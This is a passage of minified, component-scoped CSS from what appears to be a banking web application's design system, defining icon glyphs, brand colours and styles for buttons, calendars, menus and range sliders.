.shield.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-ltd-c143]:before, .layers.font-icon[_ngcontent-ltd-c143]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-ltd-c143]:before, .umbrella.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-ltd-c143]:before, .doc-alt.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-ltd-c143]:before, .upload.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-ltd-c143]:before, .favoris-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-ltd-c143]:before, .heart-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-ltd-c143]:before, .checkbox-indeterminate.font-icon[_ngcontent-ltd-c143]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-ltd-c143]:before, .subscribe.font-icon[_ngcontent-ltd-c143]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-ltd-c143]:before, .envelope.font-icon[_ngcontent-ltd-c143]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-ltd-c143]:before, .connections.font-icon[_ngcontent-ltd-c143]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-ltd-c143]:before, .face-frowning.font-icon[_ngcontent-ltd-c143]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-ltd-c143]:before, .face-smiling.font-icon[_ngcontent-ltd-c143]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-ltd-c143]:before, .accessibility.font-icon[_ngcontent-ltd-c143]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-ltd-c143]:before, .face-neutral.font-icon[_ngcontent-ltd-c143]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-ltd-c143]:before, .face-smiling-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-ltd-c143]:before, .face-neutral-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-ltd-c143]:before, .face-frowning-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-ltd-c143]:before, .unlink.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-ltd-c143]:before, .tag.font-icon[_ngcontent-ltd-c143]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-ltd-c143]:before, .list2.font-icon[_ngcontent-ltd-c143]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-ltd-c143]:before, .external-link.font-icon[_ngcontent-ltd-c143]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-ltd-c143]:before, .mic.font-icon[_ngcontent-ltd-c143]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-ltd-c143]:before, .drag.font-icon[_ngcontent-ltd-c143]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-ltd-c143]:before, .arrow-up-arrow-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-ltd-c143]:before, .percent.font-icon[_ngcontent-ltd-c143]:before{content:"\ea95"}.bpce-icon[_ngcontent-ltd-c143], .font-icon[_ngcontent-ltd-c143]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143], a.ui-button.primary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-ltd-c143]{color:#051b71}ui-cell[_ngcontent-ltd-c143]   .bpce-cell-content[_ngcontent-ltd-c143]   .bpce-cell-with-primary[_ngcontent-ltd-c143], ui-cell[_ngcontent-ltd-c143]   .bpce-cell-icon[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-ltd-c143]   a[_ngcontent-ltd-c143]:hover{color:#051b71}}.bpce-breadcrumbs-item-link[_ngcontent-ltd-c143]{color:#051b71}button.ui-button.primary[_ngcontent-ltd-c143], a.ui-button.primary[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff}button.ui-button.outline[_ngcontent-ltd-c143], a.ui-button.outline[_ngcontent-ltd-c143]{background-color:#fff;border:thin solid currentColor;color:#051b71}button.ui-button.clear[_ngcontent-ltd-c143], a.ui-button.clear[_ngcontent-ltd-c143]{background-color:#fff;color:#051b71}button.ui-button.tertiary[_ngcontent-ltd-c143], a.ui-button.tertiary[_ngcontent-ltd-c143]{color:#051b71}button.ui-button.quaternary[_ngcontent-ltd-c143], a.ui-button.quaternary[_ngcontent-ltd-c143]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-primary[_ngcontent-ltd-c143]{background-color:#051b71;border-color:#051b71;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-secondary[_ngcontent-ltd-c143]{color:#051b71;border-color:#051b71;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143], button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143]{color:#051b71}button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-ltd-c143], a.bpce-button.bpce-button-inverted[_ngcontent-ltd-c143]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143]{border-color:#051b71}}button.bpce-button.bpce-button-no-border[_ngcontent-ltd-c143], a.bpce-button.bpce-button-no-border[_ngcontent-ltd-c143]{border-color:transparent}button.button-more-theme[_ngcontent-ltd-c143], a.button-more-theme[_ngcontent-ltd-c143] > span[_ngcontent-ltd-c143]{color:#051b71;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-ltd-c143]:not(:disabled){color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}label.bpce-card[_ngcontent-ltd-c143]   .bpce-card-separator[_ngcontent-ltd-c143]   .bpce-card-intertitle[_ngcontent-ltd-c143]{background-color:#369ad4}label.bpce-card[_ngcontent-ltd-c143]   .bpce-card-selected[_ngcontent-ltd-c143]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#369ad4}.bpce-carrousel[_ngcontent-ltd-c143]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-ltd-c143]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-ltd-c143]:hover   .bpce-checkbox-square[_ngcontent-ltd-c143]{border-color:#051b71}}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c143]   line[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-checkbox-input[_ngcontent-ltd-c143]:checked + .bpce-checkbox-label[_ngcontent-ltd-c143]   .bpce-checkbox-square[_ngcontent-ltd-c143]{border-width:1px;border-color:#051b71;background-color:#051b71}.bpce-chip-filter-input[_ngcontent-ltd-c143]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c143], .bpce-chip-filter-input[checked][_ngcontent-ltd-c143] + .bpce-chip-filter-content[_ngcontent-ltd-c143]{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-chip-filter-input[_ngcontent-ltd-c143]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c143]   .bpce-chip-filter-icon[_ngcontent-ltd-c143], .bpce-chip-filter-input[checked][_ngcontent-ltd-c143] + .bpce-chip-filter-content[_ngcontent-ltd-c143]   .bpce-chip-filter-icon[_ngcontent-ltd-c143]{stroke:#051b71}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-ltd-c143]   .bpce-datatable-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]:hover{fill:#051b71}}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-ltd-c143]{color:#fff;background-color:#051b71!important}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-ltd-c143]{color:#999}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-ltd-c143]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-ltd-c143]{background-color:#369ad4}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-ltd-c143]:hover{background-color:#2b7aa7}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-ltd-c143]:hover{color:#051b71!important}}.bpce-header-back[_ngcontent-ltd-c143], .bpce-header-assist[_ngcontent-ltd-c143], .bpce-header-close[_ngcontent-ltd-c143]{color:#051b71}.bpce-header[_ngcontent-ltd-c143]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-ltd-c143]{color:#051b71}.bpce-header[_ngcontent-ltd-c143]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-ltd-c143], .bpce-header[_ngcontent-ltd-c143]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-ltd-c143]{color:#051b71}.bpce-header-logo[_ngcontent-ltd-c143]{content:url(logo-large.8a7b2175755bb60e.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-ltd-c143]{content:url(logo-small.65261a9b6eb8217f.svg)}}.bpce-custom-image-container[_ngcontent-ltd-c143]{color:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c143]   .background-accent-fill[_ngcontent-ltd-c143], .bpce-custom-image-container[_ngcontent-ltd-c143]   .tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.bpce-custom-image-container[_ngcontent-ltd-c143]   .tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.error-name[_ngcontent-ltd-c143]{color:#051b71}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .success-stroke[_ngcontent-ltd-c143]{stroke:#398538}.ui-illustration[_ngcontent-ltd-c143]{color:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .background-accent-fill[_ngcontent-ltd-c143], .ui-illustration[_ngcontent-ltd-c143]   .tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.bpce-infobox[_ngcontent-ltd-c143]{border:1px solid #369ad4}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-ltd-c143]   a[_ngcontent-ltd-c143]:hover{color:#051b71}}.bpce-infobox-icon[_ngcontent-ltd-c143]{color:#369ad4}.bpce-infobox-action[_ngcontent-ltd-c143], .bpce-inputlist-back[_ngcontent-ltd-c143], .bpce-inputlist-custom-action[_ngcontent-ltd-c143]{color:#051b71}.bpce-inputlist-panel[_ngcontent-ltd-c143]   ul[_ngcontent-ltd-c143]   li.bpce-inputlist-selected[_ngcontent-ltd-c143]{border-left:4px solid #051b71}.bpce-input-v2-icon[_ngcontent-ltd-c143]:focus   .ui-icon[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-ltd-c143]:hover   .ui-icon[_ngcontent-ltd-c143]{color:#051b71}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-ltd-c143]   .bpce-inputlist-header[_ngcontent-ltd-c143]   .bpce-inputlist-icon-down[_ngcontent-ltd-c143]{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]::-webkit-input-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]::-moz-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]:-moz-placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]::placeholder, .bpce-input-big-amount[_ngcontent-ltd-c143]:placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-ltd-c143]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-ltd-c143]{color:#051b71;border-color:#051b71!important}.bpce-list-chip-selector-active[_ngcontent-ltd-c143]   ui-icon-v2[_ngcontent-ltd-c143]{color:#051b71}.bpce-list-filter-content-header-back[_ngcontent-ltd-c143]{color:#051b71}.bpce-loader[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   circle[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-loader.bpce-loader-logo[_ngcontent-ltd-c143]{background-image:url(logo-small.65261a9b6eb8217f.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-ltd-c143]:hover, .bpce-left-menu[_ngcontent-ltd-c143]:hover   .bpce-left-menu-icon[_ngcontent-ltd-c143]{color:#051b71}}.bpce-left-menu-active[_ngcontent-ltd-c143]{color:#051b71}.bpce-left-menu-active[_ngcontent-ltd-c143]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-ltd-c143]:hover{color:#051b71}.bpce-right-menu[_ngcontent-ltd-c143]:hover   .bpce-right-menu-icon[_ngcontent-ltd-c143]{fill:#051b71}}.bpce-menubar-logo[_ngcontent-ltd-c143]{background-image:url(logo-small.65261a9b6eb8217f.svg)}.bpce-menubar-right[_ngcontent-ltd-c143]   li[_ngcontent-ltd-c143]:last-child   .bpce-menubar-item[_ngcontent-ltd-c143]   .bpce-right-menu[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff}.bpce-menubar-mobile[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-label[_ngcontent-ltd-c143], .bpce-menubar-mobile[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-icon[_ngcontent-ltd-c143]{color:#051b71}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-progress-loader-number[_ngcontent-ltd-c143]{color:#051b71}.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c143]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-ltd-c143]{color:#051b71}.bpce-paginator-v2[_ngcontent-ltd-c143] > button.bpce-paginator-v2-button-selected[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff;border-color:#051b71}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-ltd-c143]:hover:before{border-color:#051b71}}.bpce-radio-input[_ngcontent-ltd-c143]:checked + .bpce-radio-label[_ngcontent-ltd-c143]:before{border-color:#051b71}.bpce-radio-input[_ngcontent-ltd-c143]:checked + .bpce-radio-label[_ngcontent-ltd-c143]:after{background-color:#051b71}.bpce-rating-radio[_ngcontent-ltd-c143], .bpce-search-trigger-btn[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-ltd-c143]:hover{color:#051b71}}.bpce-segmented-control[_ngcontent-ltd-c143]:before{border-color:#051b71}.bpce-segmented-control-item[aria-selected=true][_ngcontent-ltd-c143], .bpce-rwd-header[_ngcontent-ltd-c143]   .icon-back[_ngcontent-ltd-c143], li[uiSelectOption][aria-selected=true][_ngcontent-ltd-c143]{color:#051b71}.bpce-select-chip-selected[_ngcontent-ltd-c143]:enabled{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-select-chip-selected[_ngcontent-ltd-c143]:enabled ~ .bpce-select-chip-icon[_ngcontent-ltd-c143]{color:#051b71}.bpce-select-v2[_ngcontent-ltd-c143]:focus   ui-icon[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-ltd-c143]:hover   ui-icon[_ngcontent-ltd-c143]{color:#051b71}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-ltd-c143]:hover   ui-icon[_ngcontent-ltd-c143]{color:#999}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c143]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#051b71}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress[_ngcontent-ltd-c143]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#333}.ie[_ngcontent-ltd-c143]   .bpce-slider-multi[_ngcontent-ltd-c143]   .bpce-slider-range-container[_ngcontent-ltd-c143]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c143]   